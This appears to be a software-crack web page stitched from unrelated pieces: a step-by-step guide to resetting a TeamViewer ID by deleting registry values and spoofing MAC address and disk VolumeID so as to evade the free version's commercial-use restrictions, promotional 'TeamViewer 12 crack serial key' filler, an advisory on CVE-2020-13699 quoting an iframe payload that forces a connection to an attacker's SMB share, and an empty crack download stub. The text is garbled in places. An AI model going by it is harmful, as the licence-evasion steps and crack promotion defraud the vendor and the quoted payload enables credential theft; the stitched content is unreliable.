
Crack teamviewer 12 Archives

crack teamviewer 12 Archives
How to Reset TeamViewer ID?
After installing TeamViewer and first connection to the network, the program receives a unique identification number (ID). It allows remote users to perform a remote connection to your computer and vice versa. If you are using a free version of TeamViewer to connect to different computers (commercial purposes), here is a high probability that your remote connections will be limited on the TeamViewer server to a value not exceeding five minutes, after which the connection will be terminated.
If the TeamViewer servers decide that you are using the utility for commercial purposes to connect to multiple customer computers, a warning window may appear:
Your trial period has expired

The commercial usage message in TeamViewer v14 looks as follows:
Commercial use detected
This software seems to be used in commercial environments. Please note that the free version may only be used for personal use.
Your session will be terminated after 5 minutes.

The trial version TeamViewer expiration message usually appears after a couple of days of use.
In this case, you can try to reinstall TeamViewer, but that won’t help you. The only way to unblock the limitation is to reset TeamViewer ID (or purchase a license ).
You can see your TeamViewer ID on the main screen when running the application.
TeamViewer Versions: Trial Expiration Problem
There are two TeamViewer versions:
- Free version (non-commercial use) — designed for home use and connecting to a small number of PCs;
- Paid (commercial) version — the number of connected PCs and the duration of the sessions are unlimited.
If you use TeamViewer for personal use only, here’s how to fix the TeamViewer trial expired problem.
Make sure that you and the users you are connecting using the free version of TeamViewer. If one user uses a free one and the second uses a commercial one, then the commercial version will consider the use of TeamViewer in the commercial purpose.
If the commercial version of TeamViewer is installed, you need to remove it, clear the registry and folders from the remaining entries and files, and install the free version of TeamViewer.
- Go to Add or remove programs, find TeamViewer in the list and select Uninstall;
- After removing the program, press Win+R > %Appdata% 0 > OK. Remove the folder TeamViewer;
- Then delete the directory C:\Program Files\TeamViewer;
- Delete the following registry key using the Registry Editor (regedit.exe): Computer\HKEY_CURRENT_USER\Software\TeamViewer and Computer\HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\TeamViewer

- Reboot your computer;
- Download and install the TeamViewer free edition (press “Download for free” on TW site);
If this does not work, move on. There is another more difficult way to extend the TeamViewer usage by resetting TeamViewer ID.
TeamViewer ID is generated based on several unique attributes of your computer:
- MAC address of the network card;
- VolumeID of disk partition;
- Creation date of folder Program Files.
Accordingly, to change TeamViewer ID, you need to change these 3 values.
Reset or Change TeamViewer ID in Windows
To reset the TeamViewer ID, you need to perform a few steps.
First of all, kill the TeamViewer.exe process. Then you need to remove the current TeamViewer ID from the registry.
- In Windows x86, TeamViewer version [X], open regedit.exe, go to the registry key HKLMSOFTWARETeamViewerVersion[X] and delete DWORD value ClientID;
- In Windows x64, delete value ClientID from HKLM\SOFTWARE\Wow6432Node\TeamViewer\Version[X];
- Check if the registry key HKEY_CURRENT_USER\Software\TeamViewer exists and delete it.
To change the creation date of Program Files folder, you can use the NirCMD utility. Download it and run the following command in the elevated Command prompt console:
nircmdc.exe setfilefoldertime "C:\Program Files" now nowTo change the MAC address of the network card, you can use special utilities or use the following instructions for manually edit MAC address in the registry.
To get the current MAC address of your network card, open Command prompt and run the following command:
Ipconfig /allWe are interested in two parameters:
- Description (LAN card description) – Intel(R) 82574L Gigabit Network Connection
- Physical Address (MAC address) – 00-50-56-9E-FC-CB
Then, open Registry Editor and go to the key HKLM\SYSTEM\CurrentControlSet\ControlClass\{4d36e972-e325-11ce-bfc1-08002be10318}.
Each network component in this branch is indicated by four digits starting from 0000, 0001 and so on. You can find the right key by browsing it and looking for DriverDesc option, where the description (name) of your NIC must be specified, for example, Intel(R) 82574L Gigabit Network Connection.
Once the correct network card is found, add or modify REG_SZ parameter named NetworkAddress, which defines MAC (hardware) address of the network card. It is enough to change a single digit in the current MAC address, for example, 0050560EFCCB.
So, the MAC address of the network card is changed. Now you need to change VolumeID of the system partition. VolumeID (or Volume Serial Number) is a unique identifier of a volume on a hard drive, which is set during formatting.
Note. In some cases, TeamViewer is linked to a non-system volume of the disk, or even to the removable media volume, so it is likely that we need to change VolumeID of other partitions.
To change VolumeID use the console utility VolumeID v2.1. Download and extract archive VolumeId.zip.
Check the current VolumeID by opening a command prompt with Administrator privileges and execute the command:
vol
Volume Serial Number is 5E37-ECE1.
Change current value to new value 5E37-EC11:
Cd c:\users\root\Downloads\VolumeID Volumeid.exe c: 5E37-EC11
OnceVolumeId utility updated the volume serial number of your system partition, close the Command Prompt window, and reboot your computer.
After rebooting, run the app and you will be assigned a new TeamViewer ID.
How to Reset TeamViewer ID on Linux?
In case you are using TeamViewer on one of the Linux distributions, you can follow the instructions below to reset the TeamViewer ID. The method is tested on Debian 9 and with some modifications you can use it on any Linux distribution.
- Uninstall Teamviewer with su privileges;
- Remove the file /var/lib/dbus/machine-id if exist;
- Edit the GUID (you can just replace the last character): mc -e id.txt;
- Change the MAC address of the network card:| ifconfig eth0 down ifconfig eth0 hw ether New_MAC_HERE ifconfig eth0 up nano /etc/network/interfaces
- Correct string:
pre-up ifconfig eth0 hw ether New_MAC_HERE
- Reboot OS;
- Install Teamviewer, it should get a new ClientID.
In the Linux Mint distro, you can reset TeamViewer ID as follows:
- Delete TeamViewer: sudo dpkg -r teamviewer
- Remove the binding file (if exists): sudo rm /var/lib/dbus/machine-id
- Change the NIC’s MAC address;
- Install the TeamViewer package again: sudo dpkg -i teamviewer_13.2.13582_amd64.deb
- If an error with the missing packages occurs, run the command: sudo apt-get install -f
To change ClientID on a cloned Linux machine it’s enough to:
- Stop the TeamViewer daemon;
- Delete TeamViewer settings: rm -r ~/.teamviewer
- Remove folder /opt/teamviewer{TW_VERSION_Here)/config;
- Start the TeamViewer daemon.
How to Change TeamViewer ID on Mac OS?
To change TeamViewer ClientID on the Mac OS, you can use the python script TeamViewer-id-changer.py from GitHub. Follow these steps
- Download script from Git Hub;
- Close TeamViewer (make sure the TeamViewer process has completely disappeared from the process list);
- Run the script: sudo ./TeamViewer-id-changer.py;
- Reboot the device.
This script works correctly for TeamViewer 11, 12, 13 (not tested in TeamViewer 14).
If reinstalling and resetting TeamViewer ClientID did not help you, and you are sure that you are using TeamViewer for personal use only, you can create a ticket request using the online form to unlock your device (https://www.teamviewer.com/en/support/commercial-use-suspected/). Fill the form, specify a specific TeamViewer ID from your device and send a request.
After a while (3-5 days), TeamViewer support will answer on your request: your device will be unlocked or your “commercial use” label will remain for your ID. If you use TeamViewer for commercial purposes, buy a license, or try another free remote product to manage your users and customers.
Foreverdc
TeamViewer is prominent software that allows you for desktop sharing, web conferencing, and transfer of files between two computers and server from anywhere. It doesn’t matter how far away you are, with the use of TeamViewer you can remote control the PC of your partner. The TeamViewer is compatible with the various platforms such as Windows, Linux, IOS, Android and MacOS. It is such a very handy program. Basically, it is an all-in-one solution for remote access and online meetings. TeamViewer 12 and 13 crack are one of the best versions of TeamViewer Software. The tasks which you can perform using TeamViewer are:
- You can access another computer over a WAN, LAN or Internet
- Connect to the PCs which are running using Windows, Linux, etc.
- You can remotely control and transfer files on another’s PC
TeamViewer 12 Crack Serial Key Full Free Download:
In all sectors, technology has made everything simpler and easier. The programs developed by the developers have helped both small and large business. TeamViewer 12 crack is one of them. With the help of it, you can hold your meetings online, communicate via audio or text chat, can transfer files. Even with the help of it, you can control another computer remotely. Now you don’t need to send your technician for hours to solve an issue on your computer. He can solve everything by sitting far away with the help of TeamViewer.
TeamViewer 12 crack And 13 Crack+ License Key Advantages & Features:
High Frame Rate Connection:-
You will enjoy a smooth experience while viewing and editing the documents from wherever you are. The sharing process is also very fast. This application can run on slow internet also. You can transfer high-quality images with less bandwidth.
With TeamViewer 12 crack you can transfer files precisely and securely to the remote computer or server. It helps you in sharing the files that are mandatory to share during the meetings. This makes it very comfortable as people can check the files what you have sent them, in front of you.
There is no language barrier in TeamViewer 12 crack. As people can choose their preferred languages. The program supports a number of languages. In case, if your partner doesn’t understand the English language, you can easily change the language for their convenience.
You can easily transfer files from a remote device to your local computer and simply take out the print of the print of the document which you required. It is a very time-saving process. If you are going for a meeting and forgot your files or documents on another device. TeamViewer makes it easy to access your device remotely and print the files which you need for your meeting.
The program creates the easiest way for your customers to reach you for IT support. With a simple click, your customer can easily access your team 24/7. This feature is not useful for a traveling customer.
How to Run and Install TeamViewer 12 and TeamViewer 13 on Windows 7, 8 and 10
Do you want to sort out all of your problems on machine only? Do you need access to your friend’s or colleague’s computer? TeamViewer has made it very easy that you can do it from your own home or office without visiting their place. For doing this, you need a program which allows you to operate remotely. TeamViewer 13 will be used for this guide.
Steps For TeamViewer 13 free Download:
- Visit: https://www.teamviewer.com
- Click on Download TeamViewer 12 or TeamViewer 13 button
- After downloading follow the instructions shown on the website to save the setup
Now follow these steps to start the setup wizard:

- Run the setup file which you have downloaded on in computer or laptop.
- Under how do you want to proceed: – Choose the option “Installation to access this computer remotely”.
- Under How do you want to use TeamViewer- Select the option which suits you
- The first option is for company/commercial use
- The second option is for personal/Non-commercial use
- You can choose both options also
- After that click Accept-Finish to start the installation.
TeamViewer 12 Crack Serial KeyTeamViewer 13 Crack
Last modified: 2019-08-11
About the Author / Admin
A high-risk vulnerability was found in TeamViewer for Windows. It is tracked as “CVE-2020-13699“, with a CVSS base score of “8.8” that could be exploited by remote attackers to crack users’ password and thereupon, lead to the further system exploitation.
TeamViewer is a software application for remote control, desktop sharing, online meetings, web conferencing and file transfer between computers developed by the German company TeamViewer GmbH. TeamViewer is available for Microsoft Windows, Linux, macOS, Chrome OS,Android, iOS, Windows RT, Windows Phone 8, and BlackBerry operating systems. It is also possible to access a system running TeamViewer with a web browser.
A recent increase in the remote connectivity software application usage due to the recent COVID-19 Pandemic work from home culture shift.
(CVE-2020-13699) Vulnerability Details:
- CVE-2020-13699 is a security flaw that stems up from an unquoted search path or element. Specifically, this vulnerability is due to the application not correctly quoting its custom URI handlers.
- A user with an installed vulnerable TeamViewer version is tricked into visiting a maliciously crafted website to exploit this vulnerability.
- According to Jeffrey Hofmann, a security engineer with Praetorian, who discovered and disclosed the vulnerability “An attacker could embed a malicious iframe in a website with a crafted URL (iframe src=’teamviewer10: –play \\attacker-IP\share\fake.tvs’) that would launch the TeamViewer Windows desktop client and force it to open a remote SMB share.”
- Windows will perform NTLM authentication when opening the SMB share. That request can be relayed i.e., allows an attacker to capture an authentication and send it to another server, granting them the ability to perform operations on the remote server using the authenticated user’s privilege.
- Successful exploitation of this vulnerability could allow a remote attacker to launch TeamViewer with arbitrary parameters. The application could be forced to relay an NTLM authentication request to the attacker’s system enabling offline rainbow table attacks and brute force cracking attempts.
- These attacks could drive to additional exploitation due to stolen credentials from the successful exploitation of the vulnerability.
The disclosure suggested that there is no evidence of this vulnerability exploitation.
According to CIS, the risk of exploitation is high for government institutions and mid-size companies. In the case of small business entities, the risk is medium and low for home users.
Impact
The exploitation of the vulnerabilities could allow remote attackers to obtain sensitive credential information or take full control over the affected system.
Affected Products
TeamViewer Windows Desktop Application prior to 8.0.258861, 9.0.258860, 10.0.258873,11.0.258870, 12.0.258869, 13.2.36220, 14.2.56676, 14.7.48350, and 15.8.3.
Solution
TeamViewer has published a security update addressing CVE-2020-13699.
SanerNow security content to detect and mitigate this vulnerability is published. We strongly recommend applying the security update with our posted support article instruction.


What’s New in the crack teamviewer 12 Archives?
Screen Shot

System Requirements for Crack teamviewer 12 Archives
- First, download the Crack teamviewer 12 Archives
-
You can download its setup from given links:



